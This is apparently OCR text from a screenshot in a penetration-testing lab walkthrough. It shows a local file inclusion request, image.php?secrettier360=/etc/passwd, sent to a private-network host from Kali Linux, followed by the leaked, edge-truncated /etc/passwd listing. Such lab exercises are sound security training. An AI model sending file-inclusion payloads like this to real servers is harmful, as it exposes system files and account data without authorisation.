 192.168.1.4/image.php?secrettier360=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Decrypt MD5, SHA1
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:s
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sl
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:ba
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:4
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/b
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run